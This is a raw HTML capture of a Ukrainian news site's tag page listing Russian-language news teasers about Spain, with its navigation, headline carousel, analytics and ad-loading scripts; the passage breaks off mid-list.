

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F
body_size: 22972
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости Испания - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            Испания        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1645001244-kiva-ne-sobiraetsya-vozvrashchatsya-iz-ispanii-ya-dvazhdy-kontuzhen-.html"><img src="//uainfo.org/static/img/_/_/____20830_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1645001244-kiva-ne-sobiraetsya-vozvrashchatsya-iz-ispanii-ya-dvazhdy-kontuzhen-.html">Кива не собирается возвращаться из Испании: "Я дважды контужен. Это не моя война". ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1645001244-kiva-ne-sobiraetsya-vozvrashchatsya-iz-ispanii-ya-dvazhdy-kontuzhen-.html">
                        <div>Нардеп ОПЗЖ Илья Кива не намерен возвращаться в Украину из Испании.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.02.2022, 11:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1529</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1645001244-kiva-ne-sobiraetsya-vozvrashchatsya-iz-ispanii-ya-dvazhdy-kontuzhen-.html#mc-container" data-cackle-channel="443976" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">13</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1639402446-v-ispanii-trebuyut-otstavki-mera-iz-za-staninskih-ukrasheniy.html"><img src="//uainfo.org/static/img/_/_/____19828_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1639402446-v-ispanii-trebuyut-otstavki-mera-iz-za-staninskih-ukrasheniy.html">В Испании требуют отставки мэра из-за "сатанинских" украшений к Рождеству</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1639402446-v-ispanii-trebuyut-otstavki-mera-iz-za-staninskih-ukrasheniy.html">
                        <div>Группа жителей испанской Гранады  вышла с протестами, требуя отставки мэра Франсиско Куэнка. Гражданам не понравились "сатанинские" украшения к Рождес...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.12.2021, 22:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2074</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1639402446-v-ispanii-trebuyut-otstavki-mera-iz-za-staninskih-ukrasheniy.html#mc-container" data-cackle-channel="440237" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1637677883-populyarnye-kurorty-v-evrope-atakovali-chernye-krysy-vrachi.html"><img src="//uainfo.org/static/img/_/_/____19505_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1637677883-populyarnye-kurorty-v-evrope-atakovali-chernye-krysy-vrachi.html">Популярные курорты в Европе атаковали черные крысы: врачи бьют тревогу из-за вспышки эпидемии</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1637677883-populyarnye-kurorty-v-evrope-atakovali-chernye-krysy-vrachi.html">
                        <div>Власти Испании предупредили местных жителей и туристов о нашествии черных крыс. Опасные грызуны атаковали популярные курорты европейской страны.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.11.2021, 20:35</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1754</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1637677883-populyarnye-kurorty-v-evrope-atakovali-chernye-krysy-vrachi.html#mc-container" data-cackle-channel="439060" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">4</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1633433889-zloy-odessit-rossiyskie-spetssluzhby-forsiruyut-infiltratsiyu.html"><img src="//uainfo.org/static/img/3/4/3490167_900_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1633433889-zloy-odessit-rossiyskie-spetssluzhby-forsiruyut-infiltratsiyu.html">Злой одессит: Российские спецслужбы форсируют инфильтрацию агентов влияния в Испании</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1633433889-zloy-odessit-rossiyskie-spetssluzhby-forsiruyut-infiltratsiyu.html">
                        <div>Методы российских спецслужб не меняются десятилетиями…</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.10.2021, 15:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">819</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1633433889-zloy-odessit-rossiyskie-spetssluzhby-forsiruyut-infiltratsiyu.html#mc-container" data-cackle-channel="436156" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1632897688-byl-moment-kogda-putin-hotel-vyehat-iz-rossii-milliarder.html"><img src="//uainfo.org/static/img/_/_/____18692_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1632897688-byl-moment-kogda-putin-hotel-vyehat-iz-rossii-milliarder.html">Был момент, когда Путин хотел выехать из России, – миллиардер Пугачев</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1632897688-byl-moment-kogda-putin-hotel-vyehat-iz-rossii-milliarder.html">
                        <div>Владимир Путин, до того, как он стал президентом России, задумывался о том, чтобы покинуть страну. Он якобы хотел жить в Испании.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.09.2021, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2150</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1632897688-byl-moment-kogda-putin-hotel-vyehat-iz-rossii-milliarder.html#mc-container" data-cackle-channel="435763" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1631867309-hotela-sdelat-effektnoe-selfi-v-ispanii-turistka-iz-ukrainy.html"><img src="//uainfo.org/static/img/_/_/____18494_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1631867309-hotela-sdelat-effektnoe-selfi-v-ispanii-turistka-iz-ukrainy.html">Хотела сделать эффектное селфи: в Испании туристка из Украины сорвалась со скалы</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1631867309-hotela-sdelat-effektnoe-selfi-v-ispanii-turistka-iz-ukrainy.html">
